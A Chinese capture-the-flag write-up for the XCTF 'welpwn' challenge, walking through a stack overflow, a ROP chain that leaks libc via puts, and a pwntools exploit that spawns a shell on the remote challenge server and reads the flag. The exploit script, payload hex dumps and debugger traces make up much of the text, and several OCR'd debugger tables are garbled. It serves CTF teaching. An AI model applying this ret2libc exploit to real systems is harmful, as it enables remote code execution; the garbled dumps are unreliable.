## welpwn [XCTF-PWN][高手进阶区]CTF writeup攻防世界题解 系列24



本题是高手进阶区的第13题,先看看题目

| welpwn 最佳Writeup由有期徒刑 • DavidCR提供 | 📃 WP | 🌔 🎐 建议 |
|-----------------------------------|------|--------|
| 难度系数: ◆★★★★★★6.0                  |      |        |
| 题目来源: RCTF-2015                   |      |        |
| 题目描述:暂无                           |      |        |
| 题目场景: 点击获取在线场景                    |      |        |
| 题目附件: 附件1                         |      |        |

照例检查一下保护机制

[\*] '/ctf/work/python/welpwn/a9ad88f80025427592b35612be5492fd' Arch: amd64-64-little

| RELRO: | Partial RELRO     |
|--------|-------------------|
| Stack: | No canary found   |
| NX:    | NX enabled        |
| PIE:   | No PIE (0x400000) |

没什么问题,只开了NX。

看下反编译之后的c语言代码:

```
int __cdecl main(int argc, const char **argv, const char **envp)
{
  char buf; // [rsp+0h] [rbp-400h]
  write(1, "Welcome to RCTF\n", 0x10uLL);
  fflush(_bss_start);
  read(0, &buf, 0x400uLL);
  echo((__int64)&buf);
  return 0;
}
int __fastcall echo(__int64 pszInputString)
{
  char szTemp[16]; // [rsp+10h] [rbp-10h]
  for ( g_nIndex = 0; *(_BYTE *)(g_nIndex + pszInputString); ++g_nIndex )
    szTemp[g_nIndex] = *(_BYTE *)(g_nIndex + pszInputString);
  szTemp[g_nIndex] = 0;
  if ( !strcmp("ROIS", szTemp) )
  {
    printf("RCTF{Welcome}", szTemp);
   puts(" is not flag");
  }
  return printf("%s", szTemp);
}
```

这个题目的代码量非常少。我们看到echo里面有数组下标溢出,但是有判断条件:输入的字符如果是0的话不再继续拷贝数据,那我们溢出的时候,就没法输入多个地址数据了。

我们用ida调试的时候发现echo函数的栈底下方接着的就是main函数的buf变量。

| 🖸 Stack view       |                                         |                                                  |
|--------------------|-----------------------------------------|--------------------------------------------------|
| 00007FFD83D70DB0 0 | 000000000000000000000000000000000000000 |                                                  |
| 00007FFD83D70DB8 0 | 0007FFD83D70DE0                         | [stack]:00007FFD83D70DE0                         |
| 00007FFD83D70DC0 4 | 141414141414141                         |                                                  |
| 00007FFD83D70DC8 4 | 141414141414141                         |                                                  |
| 00007FFD83D70DD0 4 | <mark>141414141414141</mark>            |                                                  |
| 00007FFD83D70DD8 0 | 00007FE276B9F10A                        | debug002:00007FE276B9F10A                        |
| 00007FFD83D70DE0 4 | 141414141414141                         |                                                  |
| 00007FFD83D70DE8 4 | <mark>141414141414141</mark>            |                                                  |
| 00007FFD83D70DF0 4 | 141414141414141                         |                                                  |
| 00007FFD83D70DF8 0 | 00007FE276B9F10A                        | debug002:00007FE276B9F10A                        |
| 00007FFD83D70E00 0 | 00007FFD83D70EE8                        | [stack]:00007FFD83D70EE8                         |
| 00007FFD83D70E08 0 | 00007FE276B60570                        | debug001:key_decryptsession_pk_LOCAL+1108        |
| 00007FFD83D70E10 0 | 00007FE276B9F190                        | debug002:_r_debug+30                             |
| 00007FFD83D70E18 0 | 0000001769C4988                         |                                                  |
| 00007FFD83D70E20 0 | 10007FE276B9F4F0                        | debug002:_r_debug+390                            |
| 00007FFD83D70E28 0 |                                         |                                                  |
| 00007FFD83D70E30   | 1000/FE2/69A86D0                        | LLDC_2.29.so:0000/FE2/69A86D0                    |
| 00007FFD83D70E38   | 1000/FE2/6B60000                        | debuguut:key_decryptsession_pk_LOCAL+B98         |
| 00007FFD83D70E40 0 |                                         |                                                  |
| 00007FFD83D70E48 0 | 000000000000000000000000000000000000000 | 1 bc 2 20 cc.00007EE2760D4560                    |
| 00007FFD83D70E50   | 00007FE276B60000                        | debug01: key decryptsession pk IOCAL+B98         |
| 00007FFD83D70E50 0 | 00007122700000000                       | deblg001key_dectyptsession_pk_dockn/by0          |
| 00007FFD83D70E68 0 | 000002000000000000000000000000000000000 |                                                  |
| 00007FFD83D70E70 0 | 000000000000000000000000000000000000000 |                                                  |
| 00007FFD83D70E78 0 | 0007FE276B76F08                         | ld 2.29.so:00007FE276B76F08                      |
| 00007FFD83D70E80 0 | 0007FFD83D70FC0                         | [stack]:00007FFD83D70FC0                         |
| 00007FFD83D70E88 0 | 00000000000000007                       | L                                                |
|                    |                                         |                                                  |
| UNKNOWN 00007      | 7FFD83D70DC0:                           | [stack]:00007FFD83D70DC0 (Synchronized with RSP) |
|                    |                                         | mpanalog.counterlastergonol                      |

我们试着输入多个地址数据

| root@mypwn:/ctf/work/python/welpwn# python welpwn.py                                                    |
|----------------------------------------------------------------------------------------------------|
| [+] Starting local process './a9ad88f80025427592b35612be5492fd' env={'LD_LIBRARY_PATH': './'} : pid 932 |
| [DEBUG] PLT 0x40059c puts                                                                               |
| [DEBUG] PLT 0x4005b0 write                                                                              |
| [DEBUG] PLT 0x4005c0 printf                                                                             |
| [DEBUG] PLT 0x4005d0 alarm                                                                              |
| [DEBUG] PLT 0x4005e0 read                                                                               |
| [DEBUG] PLT 0x4005f0libc_start_main                                                                     |
| [DEBUG] PLT 0x400600 strcmp                                                                             |
| [DEBUG] PLT 0x400610gmon_start                                                                          |
| [DEBUG] PLT 0x400620 fflush                                                                             |
| <pre>[*] '/ctf/work/python/welpwn/a9ad88f80025427592b35612be5492fd'</pre>                               |
| Arch: amd64-64-little                                                                                   |
| RELRO: Partial RELRO                                                                                    |
| Stack: No canary found                                                                                  |
| NX: NX enabled                                                                                          |
| PIE: No PIE (0x400000)                                                                                  |
| [*] Paused (press any to continue)                                                                      |
| [DEBUG] Received 0x10 bytes:                                                                            |
| 'Welcome to RCTF\n'                                                                                     |
| [DEBUG] Sent 0x40 bytes:                                                                                |
| 00000000 41 41 41 41 41 41 41 41 41 41 41 41 41                                                         |
| 00000010 41 41 41 41 41 41 41 41 9c 08 40 00 00 00 00 00 AAAA AAAA ·····                                |
| 00000020 a3 08 40 00 00 00 00 00 20 10 60 00 00 00 00 00 00 00 00 ····· ····· ····                      |
| 00000030 9c 05 40 00 00 00 00 00 cd 07 40 00 00 00 00 00 00   ····· ··········                          |
| 0000040                                                                                                 |

https://blog.csdn.net/fastergohom

看看堆栈的情况如何

|               |                                                                                                    |            |                                  | [ DISASM ]       |       | <br>E                        |
|---------------|----------------------------------------------------------------------------------------------------|------------|----------------------------------|------------------|-------|------------------------------|
| ▶ 0x4007cb    | <echo+174></echo+174>                                                                              | leave      |                                  |                  |       |                              |
| 0x4007cc      | <echo+175></echo+175>                                                                              | ret        |                                  |                  |       |                              |
| $\checkmark$  |                                                                                                    |            |                                  |                  |       |                              |
| 0x40089c      | <libc_csu_init+92></libc_csu_init+92>                                                              | рор        | r12                              |                  |       |                              |
| 0x40089e      | <libc_csu_init+94></libc_csu_init+94>                                                              | рор        | r13                              |                  |       |                              |
| 0x4008a0      | <libc_csu_init+96></libc_csu_init+96>                                                              | рор        | r14                              |                  |       |                              |
| 0x4008a2      | <libc_csu_init+98></libc_csu_init+98>                                                              | рор        | r15                              |                  |       |                              |
| 0x4008a4      | <libc_csu_init+100></libc_csu_init+100>                                                            | ret        |                                  |                  |       |                              |
| ↓<br>0(000-0  | 1 libe er init: 00b                                                                                |            |                                  |                  |       |                              |
| 0x4008a3      | <libc_csu_init+499< th=""><th>рор</th><th>rai</th><th></th><th></th><th></th></libc_csu_init+499<> | рор        | rai                              |                  |       |                              |
| 0x4008a4      | <11DC_CSU_1N1T+100>                                                                                | ret        |                                  |                  |       |                              |
| ₩<br>0×60050c |                                                                                                    | 202        | dword otr [roy]                  |                  |       |                              |
| 0x400590      | <puts@plt></puts@plt>                                                                              | imp        | aword ptr [rip +                 | Qv2QQa721 2Qv6Q  | 10185 |                              |
| 0,400380      | <pre>vhuta@pit&gt;</pre>                                                                           | Juik       | qword per trip                   | [ STACK ]        | 10102 | <br>                         |
| 00:0000 rs    | n 0x7ffd229c2c30 ∢- 0                                                                              | xЮ         |                                  | E official 1     |       |                              |
| 01:0008       | 0x7ffd229c2c38 → 0                                                                                 | x7ffd229c2 | <mark>c60 ∢</mark> - 0x414141414 | 1414141 ('AAAAA/ | AAA') |                              |
| 02:0010       | 0x7ffd229c2c40 <b>∢</b> - 0:                                                                       | x414141414 | 1414141 ('AAAAAAAA               | .')              |       |                              |
| ··· ↓ ′       |                                                                                                    |            |                                  |                  |       |                              |
| 05:0028       | 0x7ffd229c2c58 → 0                                                                                 | x40089c (_ | _libc_csu_init+92)               | ← pop r12        |       |                              |
| 06:0030       | 0x7ffd229c2c60 ∢- 0                                                                                | x414141414 | 1414141 ('AAAAAAAA               | .')              |       |                              |
| ··· ↓         |                                                                                                    |            |                                  |                  |       |                              |
|               |                                                                                                    |            |                                  | —[ BACKTRACE ]—  |       | <br>                         |
| ▶ f 0         | 4007cb echo+174                                                                                    |            |                                  |                  |       |                              |
| f 1           | 40089c11bc_cs                                                                                      | u_init+92  |                                  |                  |       |                              |
| f 2           | 601020 write@got                                                                                   | .plt       |                                  |                  |       |                              |
| f 3           | 40059c                                                                                             |            |                                  |                  |       |                              |
| Ť 4           | 0                                                                                                  |            |                                  |                  |       |                              |
| nwndha> x/2   | 0x \$en                                                                                            |            |                                  |                  |       | <br>                         |
| 0x7ffd229c2   | c30: 0x0000000 0:                                                                                  | хаааааааа  | 0x229c2c60                       | 0x00007ffd       |       | 1                            |
| 0x7ffd229c2   | c40: 0x41414141 0                                                                                  | x41414141  | 0x41414141                       | 0x41414141       |       |                              |
| 0x7ffd229c2   | c50: 0x41414141 0                                                                                  | x41414141  | 0x0040089c                       | 0×00000000       |       |                              |
| 0x7ffd229c2   | c60: 0x41414141 0:                                                                                 | x41414141  | 0x41414141                       | 0x41414141       |       |                              |
| 0x7ffd229c2   | c70: 0x41414141 0:                                                                                 | x41414141  | 0x0040089c                       | 0×00000000       |       |                              |
| [pwndbg> x/3  | 0x \$sp                                                                                            |            |                                  |                  |       | ]                            |
| 0x7ffd229c2   | c30: <u>0x00000000</u> 03                                                                          | x00000000  | 0x229c2c60                       | 0x00007ffd       |       |                              |
| 0x7ffd229c2   | c40: 0x41414141 0:                                                                                 | x41414141  | 0x41414141                       | 0x41414141       |       |                              |
| 0x7ffd229c2   | c50: 0x41414141 0:                                                                                 | x41414141  | 0x0040089c                       | 0x00000000       |       |                              |
| 0x7ffd229c2   | c60: 0x41414141 0:                                                                                 | x41414141  | 0x41414141                       | 0x41414141       |       |                              |
| 0x7ffd229c2   | c70: 0x41414141 0:                                                                                 | x41414141  | 0x0040089c                       | 0x00000000       |       |                              |
| 0x7ffd229c2   | c80: 0x004008a3 0:                                                                                 | x00000000  | 0x00601020                       | 0x00000000       |       |                              |
| 0x7ffd229c2   | c90: 0x0040059c 0                                                                                  | x00000000  | 0x004007cd                       | 0×00000000       |       |                              |
| 0x7ffd229c2   | ca0:0x8b3f04c8 0                                                                                   | x00007f7b  |                                  |                  |       |                              |
| pwndbg>       |                                                                                                    |            |                                  |                  |       | //blog.csdn.net/fastergohome |

用gdb调试,发现echo函数溢出之后只接收到了第一个地址,但是下面的堆栈有完整的多个地址的输入数据。 这就好办了,我们先pop出来4个堆栈数据,那么接下来就是我们输入的rop指令了。

那我们就先找一下连续4个pop的rop指令:

0x000000004008a2 : pop r15 ; ret 0x00000000040089b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x00000000040089f : pop rbp ; pop r14 ; pop r15 ; ret 0x0000000004008a3 : pop rbp ; ret 0x0000000004008a3 : pop rdi ; ret 0x0000000004008a4 : pop rsi ; pop r15 ; ret 0x00000000040089d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000400685 : ret 0xc148 0x00000000040081a : ret 0xfffd

Unique gadgets found: 13

可以看到第一个40089c就是我们需要的指令,只需要一个地址就行了。那就把第一个地址放在溢出的eip,后面 跟上我们需要的rop指令就好了。

构建一下python脚本如下:

```
#!python
#!/usr/bin/env python
#coding:utf8
from pwn import *
context.log_level = 'debug'
process_name = './a9ad88f80025427592b35612be5492fd'
# p = process([process_name], env={'LD_LIBRARY_PATH':'./'})
p = remote('111.198.29.45', 54453)
elf = ELF(process_name)
main_addr = 0x4007CD
echo addr = 0x40071D
pop_rdi_ret = 0x4008a3
pop4_ret = 0x40089c
write_got = elf.got['write']
puts_plt = elf.plt['puts']
payload = 'A'*(0x10+8) + p64(pop4_ret) + p64(pop_rdi_ret) + p64(write_got) + p64(puts_plt) + p64(main_addr)
# pause()
p.sendafter('Welcome to RCTF\n', payload)
p.recvuntil('A'*(0x10+8))
p.recv(3)
write_addr = u64(p.recvn(6).ljust(8, '\x00'))
log.info("write_addr => %#x", write_addr)
from LibcSearcher import *
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
payload = 'A'*(0x10+8) + p64(pop4_ret) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)
p.send(payload)
p.interactive()
```

```
执行情况如下:
```

root@mypwn:/ctf/work/python/welpwn# python welpwn.py [+] Opening connection to 111.198.29.45 on port 54453: Done [DEBUG] PLT 0x40059c puts [DEBUG] PLT 0x4005b0 write [DEBUG] PLT 0x4005c0 printf [DEBUG] PLT 0x4005d0 alarm [DEBUG] PLT 0x4005e0 read [DEBUG] PLT 0x4005f0 \_\_libc\_start\_main [DEBUG] PLT 0x400600 strcmp [DEBUG] PLT 0x400610 \_\_gmon\_start\_\_ [DEBUG] PLT 0x400620 fflush [\*] '/ctf/work/python/welpwn/a9ad88f80025427592b35612be5492fd' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)

[DEBUG] Received 0x10 bytes: 'Welcome to RCTF\n' [DEBUG] Sent 0x40 bytes: 00000010 41 41 41 41 41 41 41 41 9c 08 40 00 00 00 00 00 AAAA AAAA ···@· ···· 00000020 a3 08 40 00 00 00 00 00 20 10 60 00 00 00 00 00 |··@· |···· | ···· | 00000030 9c 05 40 00 00 00 00 00 cd 07 40 00 00 00 00 00 | ··@· | ···· | ··@· | ···· | 00000040 [DEBUG] Received 0x10 bytes: 'Welcome to RCTF\n' [DEBUG] Received 0x22 bytes: 00000010 41 41 41 41 41 41 41 41 9c 08 40 b0 d2 ee 66 35 AAAA AAAA ···@· ···f5 00000020 7f 0a | • • | 00000022 [\*] write\_addr => 0x7f3566eed2b0 [+] ubuntu-xenial-amd64-libc6 (id libc6\_2.23-0ubuntu10\_amd64) be choosed. [DEBUG] Sent 0x38 bytes: 00000010 41 41 41 41 41 41 41 41 9c 08 40 00 00 00 00 00 AAAA AAAA ··@· ···· 00000020 a3 08 40 00 00 00 00 00 57 2d f8 66 35 7f 00 00 |··@·|····|₩-·f|5···| 00000030 90 b3 e3 66 35 7f 00 00 |···f|5···|| 0000038 [\*] Switching to interactive mode \$ ls [DEBUG] Sent 0x3 bytes: 'ls\n' [DEBUG] Received 0x42 bytes: 'bin\n' 'dev\n' 'flag\n' 'lib\n' 'lib32\n' 'lib64\n' 'libc32-2.19.so\n' 'libc64-2.19.so\n' 'welpwn\n' bin dev flag lib lib32 1ib64 libc32-2.19.so libc64-2.19.so welpwn \$ cat flag [DEBUG] Sent 0x9 bytes: 'cat flag\n' [DEBUG] Received 0x2d bytes: 'cyberpeace{1fcc408fd64acb1dcde98c0f11a7429b}\n' cyberpeace{1fcc408fd64acb1dcde98c0f11a7429b}